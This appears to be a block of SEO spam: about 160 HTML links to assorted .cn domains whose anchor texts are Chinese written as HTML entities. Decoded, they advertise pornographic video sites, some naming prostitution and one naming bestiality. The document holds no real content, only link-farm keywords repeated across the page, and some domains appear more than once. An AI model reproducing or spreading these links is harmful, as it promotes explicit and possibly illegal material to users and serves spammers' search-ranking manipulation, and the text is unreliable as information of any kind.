<a href="http://qqah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://fljcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://glfood.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mamofang.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://feedsea.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://otello.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ylxax.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://jskygs.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahbss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://xgivf.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fwvu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seegoo.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zkgzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://frontal.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mvyv.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://zisay.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://persunjn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://yulinpower.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gghome.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodpic.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://daying.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://obusm.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://baixinda.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://57trip.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vgjm.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://pompinare.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rmutt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://gslxm.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://convertible.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://yspxw.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://shefo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://kophoto.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://023521.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tstsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://gxatm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nzyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://connexus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://charuan.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoyuhan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://rv00.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://onemtime.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kelont.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://txread.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://starction.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxyye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uvng.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://8sfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://jskygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://gaorc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://58xmw.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
